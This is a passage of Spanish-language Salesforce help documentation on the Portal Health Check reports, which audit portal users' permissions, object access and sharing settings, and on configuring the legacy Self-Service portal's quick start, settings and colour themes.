Para ver los reportes de comprobación del estado de portal, desde Configuración, ingrese *Comprobación del estado de portal* en el cuadro Búsqueda rápida y, a continuación, seleccione **Comprobación del estado de portal**. Finalmente, haga clic en el reporte que desea.

Se incluyen los siguientes reportes:

- **•** Permisos administrativos y de usuario
- **•** Acceso a objetos y seguridad a nivel de campo
- **•** Valores predeterminados de toda la organización de colaboración
- **•** Reglas de colaboración

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# PERMISOS DE USUARIO

Para ver los reportes de comprobación del estado del portal:

**•** "Personalizar aplicación" Y

"Gestionar usuarios"

Y

"Modificar todos los datos"



Nota: Los reportes de comprobación de estado del portal no incluyen información para los usuarios de colaboración basada en criterios, usuarios de portal de gran volumen o usuarios del portal de autoservicio.

#### CONSULTE TAMBIÉN

[Ver el reporte de permisos administrativos y de usuario para usuarios de portal](#page-2456-0) [Visualizar el reporte Acceso a objetos y seguridad a nivel de campo para usuarios del portal](#page-2457-0) [Visualizar el reporte de valores predeterminados de toda la organización de colaboración para usuarios de portal](#page-2458-0) [Ver el reporte de reglas de colaboración para usuarios de portal](#page-2459-0)

# <span id="page-2456-0"></span>Ver el reporte de permisos administrativos y de usuario para usuarios de portal

Los permisos de usuarios son potentes ya que amplían el acceso de los usuarios a los datos. Es importante actuar con precaución cuando defina los permisos de un perfil. Utilice el reporte Permisos administrativos y de usuario (uno de los reportes de comprobación de estado del portal) para ver perfiles de portal y sus ajustes de permisos más importantes.

Nota: Este reporte no muestra permisos otorgados mediante conjuntos de permisos.

En cada perfil, el reporte enumera el número de usuarios de portal asignados y los siguientes ajustes de permisos:

- **•** Administrador de usuarios externos delegados
- **•** Enviar email
- **•** Convertir prospectos
- **•** Modificar eventos
- **•** Modificar precio de ventas de productos de oportunidades
- **•** Modificar tareas
- **•** Transferir casos
- **•** Superusuario del portal
- **•** API activado
- **•** La contraseña no caduca nunca
- **•** Crear bibliotecas
- **•** Ver contenido de los portales
- **•** Exportar reportes
- **•** Ejecutar reportes

Nota: En función de los ajustes de su organización, puede que algunos permisos no aparezcan en el reporte.

Para ver este reporte:

- **1.** En Configuración, ingrese *Comprobación del estado de portal* en el cuadro Búsqueda rápida y, a continuación, seleccione **Comprobación del estado de portal**.
- **2.** Haga clic en **Permisos administrativos y de usuario**.

Desde la página del reporte, puede:

- **•** Ver la página de detalles de un perfil haciendo clic en el nombre de perfil.
- **•** Mostrar una lista filtrada de elementos seleccionando una vista predefinida desde la lista desplegable.

EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para ver los reportes de comprobación del estado del portal:

**•** "Personalizar aplicación" Y

"Gestionar usuarios"

Y

"Modificar todos los datos"

**•** Volver a la lista de reportes haciendo clic en **Volver a lista: Reportes de comprobación del estado de portal**.

#### CONSULTE TAMBIÉN

[Comprobación del estado de portal](#page-2455-0)

# <span id="page-2457-0"></span>Visualizar el reporte Acceso a objetos y seguridad a nivel de campo para usuarios del portal

Los permisos de objeto especifican el acceso de los usuarios a los objetos estándar y personalizados. Es importante monitorear esta información para perfiles de usuario del portal para asegurarse de que los usuarios del portal tengan acceso únicamente a los campos y objetos apropiados. El reporte Acceso de objeto y Seguridad a nivel de campo (uno de los reportes de comprobación del estado del portal) le permite hacer esto.

El reporte Acceso de objeto y Seguridad a nivel de campo muestran cómo varios perfiles de portal pueden acceder a cada objeto estándar y personalizado en su organización. Para cada objeto, también muestra el número de usuarios de portal con acceso, el nivel de acceso del objeto y los campos visibles para esos usuarios.

Nota: El reporte Acceso a objetos y seguridad a nivel de campo no muestra los permisos otorgados mediante conjuntos de permisos.

Para ver este reporte:

- **1.** En Configuración, ingrese *Comprobación del estado de portal* en el cuadro Búsqueda rápida y, a continuación, seleccione **Comprobación del estado de portal**.
- **2.** Haga clic en **Acceso a objetos y seguridad a nivel de campo**.
- **3.** Desde la página de reporte, haga clic en un nombre de objeto.
	- En la página de detalles de objeto, puede:
	- **•** Ver la página de detalles de un perfil haciendo clic en el nombre de perfil.
	- **•** Ver la página de detalles de seguridad a nivel de campo de un perfil haciendo clic en **campos visibles**.
	- **•** Volver al reporte de acceso a objetos y seguridad a nivel de campo de alto nivel haciendo clic en **Acceso a objetos y seguridad a nivel de campo**.

Desde ambas páginas de reporte, puede:

- **•** Mostrar una lista filtrada de elementos seleccionando una vista predefinida desde la lista desplegable.
- **•** Volver a la lista de reportes haciendo clic en **Volver a lista: Reportes de comprobación del estado de portal**.

#### CONSULTE TAMBIÉN

[Comprobación del estado de portal](#page-2455-0) [Permisos de objeto](#page-584-0) [Descripción general de seguridad a nivel de campo](#page-581-0)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para ver los reportes de comprobación del estado del portal:

**•** "Personalizar aplicación" Y

"Gestionar usuarios"

```
Y
```
"Modificar todos los datos"

# <span id="page-2458-0"></span>Visualizar el reporte de valores predeterminados de toda la organización de colaboración para usuarios de portal

El reporte Valores predeterminados de toda la organización de colaboración (que es uno de los reportes de comprobación de estado del portal) enumera los objetos estándar y personalizados y el ajuste de acceso predeterminado para cada objeto. Puede usar este reporte para revisar y modificar los valores predeterminados de toda la organización que pueden exponer registros a los usuarios del portal.

Los ajustes predeterminados de toda la organización especifican los niveles de acceso predeterminado de cada objeto para los usuarios de su organización. Si el nivel de acceso predeterminado de un objeto es Público, los usuarios que tengan activados los permisos del objeto ("Leer", "Crear", "Modificar" o "Eliminar") pueden acceder a registros que no poseen. Por ejemplo, si el ajuste de acceso predeterminado del objeto de cuenta es Lectura/Escritura pública, cualquier usuario con el permiso "Leer" sobre el objeto de cuenta podrá visualizar cualquier registro de la cuenta. Cuando defina los valores predeterminados de la organización, debe asegurarse de evitar que los usuarios del portal vean objetos a los que no deberían acceder.

Para ver este reporte:

- **1.** En Configuración, ingrese *Comprobación del estado de portal* en el cuadro Búsqueda rápida y, a continuación, seleccione **Comprobación del estado de portal**.
- **2.** Haga clic en **Valores predeterminados de toda la organización de colaboración**.

El reporte enumera el ajuste de acceso predeterminado de cada objeto. Si el acceso predeterminado de un objeto es Público, Mostrar detalles (para calendario) o Utilizar (para listas de precios), los usuarios del portal con permisos de objeto pueden acceder a registros de otros usuarios. En este caso, la columna Seguridad indica si un ajuste predeterminado para toda la organización es débil. Puede ver los permisos de objeto específicos concedidos a los perfiles del portal en el [reporte Acceso a objetos y seguridad a nivel de campo](#page-2457-0).

Si el acceso predeterminado del objeto es Privado, Ocultar detalles (para el calendario) o Sin acceso (para lista de precios), la columna Seguridad indica que el ajuste predeterminado para toda la organización es fuerte.

Nota: Incluso con un ajuste predeterminado para toda la organización que sea fuerte, los usuarios del portal pueden acceder a los registros de otros usuarios mediante excepciones como las reglas de colaboración.

Si Otorgar acceso con jerarquías está seleccionado, cualquier usuario que esté por encima del propietario de un registro en una jerarquía de territorios o funciones puede acceder a los registros del propietario para ese objeto.

Desde la página del reporte, puede:

- **•** Cambiar los ajustes de colaboración de toda la organización para cualquier objeto haciendo clic en **Modificar** y, a continuación, cambiando los ajustes en la página Modificación de valores predeterminados de colaboración de toda la organización.
- **•** Mostrar una lista filtrada de elementos seleccionando una vista predefinida desde la lista desplegable.
- **•** Volver a la lista de reportes haciendo clic en **Volver a lista: Reportes de comprobación del estado de portal**.

### CONSULTE TAMBIÉN

[Comprobación del estado de portal](#page-2455-0)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para ver los reportes de comprobación del estado del portal:

**•** "Personalizar aplicación" Y

> "Gestionar usuarios" Y

"Modificar todos los datos"

Para configurar el acceso de colaboración predeterminado:

**•** "Gestionar colaboración"

# <span id="page-2459-0"></span>Ver el reporte de reglas de colaboración para usuarios de portal

El reporte Reglas de colaboración (uno de los reportes de comprobación de estado del portal) enumera todas las reglas de colaboración que dan a los usuarios del portal acceso a registros que no poseen. Muestra el número de usuarios de portal que pueden acceder a registros como resultado de cada regla de colaboración y le permite modificar los niveles de acceso para cada regla. Para algunos conjuntos de usuarios (como los grupos, funciones y territorios) puede profundizar hasta las páginas de detalles para modificar, eliminar o gestionar los usuarios del conjunto.

Para ver este reporte:

- **1.** En Configuración, ingrese *Comprobación del estado de portal* en el cuadro Búsqueda rápida y, a continuación, seleccione **Comprobación del estado de portal**.
- **2.** Haga clic en **Reglas de colaboración**.

La columna Número de usuarios del portal afectados muestra el número de usuarios del portal que podrían tener acceso como resultado de la regla. Este número incluye los usuarios especificados en la regla y, si **Otorgar acceso con jerarquías** está activado para el objeto, también a los usuarios del portal que estén por encima de ellos en la función o jerarquía de territorios. Si cualquier usuario de este conjunto tiene activados los permisos de objeto ("Leer", "Crear", "Modificar" o "Eliminar"), podrá acceder a los registros expuestos por la regla.

Nota:

- **•** El reporte Reglas de colaboración no incluye reglas de colaboración basadas en criterios.
- **•** El reporte Reglas de colaboración no comprueba los permisos de objeto de los usuarios del portal. Puede ver los permisos de objeto específicos concedidos a los perfiles del portal en el [reporte Acceso a objetos y seguridad a nivel de campo.](#page-2457-0)

Desde la página del reporte, puede:

- **•** Cambiar el nivel de acceso en una regla de colaboración haciendo clic en **Modificar** y cambiando los ajustes en la página de modificación de regla de colaboración.
- **•** Ver los detalles de un conjunto de usuarios en una regla de colaboración haciendo clic en el vínculo de la columna Propiedad de o Compartido con.
- **•** Mostrar una lista filtrada de elementos seleccionando una vista predefinida desde la lista desplegable.
- **•** Volver a la lista de reportes haciendo clic en **Volver a lista: Reportes de comprobación del estado de portal**.
- $\boxed{7}$  Nota: Las reglas de colaboración de territorios de cuenta y cuentas pueden garantizar acceso a contactos, oportunidades y casos asociados con las cuentas compartidas. El reporte Reglas de colaboración muestra los niveles de acceso únicamente para objetos de nivel máximo, no para los objetos asociados.

### CONSULTE TAMBIÉN

[Comprobación del estado de portal](#page-2455-0)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# PERMISOS DE USUARIO

Para ver los reportes de comprobación del estado del portal:

- **•** "Personalizar aplicación" Y
	- "Gestionar usuarios" Y

"Modificar todos los datos"

#### Para crear y modificar reglas de colaboración:

**•** "Gestionar colaboración"

# Portal de autoservicio

# <span id="page-2460-0"></span>Inicio rápido del autoservicio

**E** Nota: Desde Spring '12, el portal de autoservicio no está disponible para nuevas organizaciones. Las organizaciones existentes continúan teniendo acceso al portal de autoservicio.

Ponga su portal de autoservicio en funcionamiento rápidamente mediante el botón **Inicio rápido**. De este modo, el proceso de configuración se automatiza, ya que se selecciona la configuración predeterminada por usted.

Nota: No puede guardar ningún JavaScript como parte de su código personalizado y [solo](#page-2476-0) [puede utilizar algunos atributos y elementos HTML](#page-2476-0).

- **1.** Desde Configuración, ingrese *Portal de autoservicio* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración** y haga clic en **Inicio rápido**.
- **2.** Revise el proceso y haga clic en **Continuar**.
- **3.** Elija un tema de color.
- **4.** Modifique la configuración predeterminada según resulte conveniente y haga clic en **Guardar**.
- **5.** Compruebe su portal de autoservicio:
	- **a.** Haciendo clic en **Generar** para recuperar un nombre de usuario y una contraseña de prueba.
	- **b.** Haciendo clic en **Acceder al portal de autoservicio** para obtener una vista previa de las páginas.
	- **c.** Si lo desea, haga clic en **Invitar** para notificar a otros usuarios el modo de conectarse y obtener una vista previa de sus páginas.
- **6.** Active el portal de autoservicio copiando el vínculo proporcionado en la sección **Activar autoservicio...** a una ubicación adecuada de su sitio Web.
- **7.** Haga clic en **Listo** cuando haya terminado.
- **8.** Permita a sus clientes utilizar el portal de autoservicio. Consulte [Gestión de usuarios de autoservicio](#page-2483-0) en la página 2478.
- Sugerencia: Para realizar cambios en su configuración, consulte [Activar las funciones y la configuración del autoservicio](#page-2462-0) en la página 2457. El inicio rápido de autoservicio habilita automáticamente el botón **Activar autoservicio** en las páginas de detalles del contacto.

### CONSULTE TAMBIÉN

[Configuración de autoservicio](#page-2461-0)

[Hoja de sugerencias del administrador: Para aprovechar al máximo el portal de autoservicio](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_selfservice_cheatsheet.pdf)

[Guía de configuración del administrador: Guía para la implementación de autoservicio](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_selfservice_implementation_guide.pdf)

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para utilizar Inicio rápido de autoservicio:

**•** "Gestionar portal de autoservicio"

# <span id="page-2461-0"></span>Configuración de autoservicio

Nota: Desde Spring '12, el portal de autoservicio no está disponible para nuevas organizaciones. Las organizaciones existentes continúan teniendo acceso al portal de autoservicio.

Autoservicio proporciona un canal de soporte online para sus clientes, lo que les permite responder consultas sin necesidad de hacer contacto con un representante del servicio de atención al cliente.

La configuración del portal de autoservicio es sencilla. Escoja entre alguna de estas dos opciones:

- **• Inicio rápido**: La instalación y ejecución se lleva a cabo con rapidez. Consulte [Inicio rápido de](#page-2460-0) [autoservicio](#page-2460-0) en la página 2455.
- **• Configuración de autoservicio**: Configuración completa que permite más personalización. La instalación consiste en:
	- **–** [Activar funciones y la configuración del autoservicio](#page-2462-0) en la página 2457
	- **–** [Personalización del aspecto del autoservicio](#page-2466-0) en la página 2461
	- **–** [Personalización de sus fuentes y colores de autoservicio](#page-2466-1) en la página 2461
	- **–** [Personalización de sus páginas de autoservicio](#page-2468-0) en la página 2463
	- **–** [Generación de HTML de inicio de sesión](#page-2482-0) en la página 2477
	- **–** [Gestión de usuarios de autoservicio](#page-2483-0) en la página 2478

#### CONSULTE TAMBIÉN

- [Inicio rápido del autoservicio](#page-2460-0)
- [Personalización del aspecto del autoservicio](#page-2466-0)
- [Personalización de sus fuentes y colores de autoservicio](#page-2466-1)
- [Hoja de sugerencias del administrador: Para aprovechar al máximo el portal de autoservicio](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_selfservice_cheatsheet.pdf)
- [Guía de configuración del administrador: Guía para la implementación de autoservicio](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_selfservice_implementation_guide.pdf)

# EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

# PERMISOS DE USUARIO

Para utilizar Inicio rápido de autoservicio:

**•** "Gestionar portal de autoservicio"

Para configurar el portal de autoservicio:

**•** "Gestionar portal de autoservicio"

Para modificar las páginas de autoservicio:

**•** "Gestionar portal de autoservicio"

Y

# <span id="page-2462-0"></span>Activar funciones y la configuración del autoservicio

- Nota: Desde Spring '12, el portal de autoservicio no está disponible para nuevas organizaciones. Las organizaciones existentes continúan teniendo acceso al portal de autoservicio.
- **1.** Desde Configuración, ingrese *Portal de autoservicio* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración**.
- **2.** Haga clic en **Configuración de autoservicio** en la página de configuración de autoservicio.
- **3.** Configure las opciones siguientes:



# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

# PERMISOS DE USUARIO

Para configurar el portal de autoservicio:

**•** "Gestionar portal de autoservicio"

Para modificar las páginas de autoservicio:

**•** "Gestionar portal de autoservicio"

Y







**4.** Haga clic en **Guardar** para guardar su configuración de autoservicio.

# CONSULTE TAMBIÉN

[Configuración de autoservicio](#page-2461-0) [Hoja de sugerencias del administrador: Para aprovechar al máximo el portal de autoservicio](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_selfservice_cheatsheet.pdf) [Guía de configuración del administrador: Guía para la implementación de autoservicio](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_selfservice_implementation_guide.pdf)

# <span id="page-2466-0"></span>Personalización del aspecto del autoservicio

Nota: Desde Spring '12, el portal de autoservicio no está disponible para nuevas organizaciones. Las organizaciones existentes continúan teniendo acceso al portal de autoservicio.

Para desarrollar un aspecto representativo para todo el portal de autoservicio:

- **1.** Personalice los encabezados y pies de página de las páginas de autoservicio; consulte [Creación](#page-2475-0) [de las secciones de encabezado y pie de página personalizados](#page-2475-0) en la página 2470.
- **2.** Personalice las fuentes y los colores del portal de autoservicio mediante una de estas opciones:
	- **•** [Seleccione un tema de color predefinido o cargue su propia hoja de estilo](#page-2469-0) en la página 2464.
	- **•** [Personalice fuentes y colores utilizando un editor instantáneo](#page-2466-1) en la página 2461.

#### CONSULTE TAMBIÉN

[Configuración de autoservicio](#page-2461-0)

# <span id="page-2466-1"></span>Personalización de sus fuentes y colores de autoservicio

Nota: Desde Spring '12, el portal de autoservicio no está disponible para nuevas organizaciones. Las organizaciones existentes continúan teniendo acceso al portal de autoservicio.

Puede personalizar las fuentes y los colores del portal de autoservicio para reflejar la marca de su compañía. Las fuentes y los colores de su portal se especifican en un "tema de color" del portal. Seleccione tema de color predefinido y personalícelo mediante un editor de selección y activación.

- **1.** En Configuración, ingrese *Fuentes y colores* en el cuadro Búsqueda rápida y, a continuación, seleccione **Fuentes y colores**. Salesforce ofrece temas predefinidos que puede personalizar. Haga clic en **Vista previa** para ver cualquier tema.
- **2.** Seleccione el tema de color que desee personalizar.

Desde la página del tema de color, podrá:

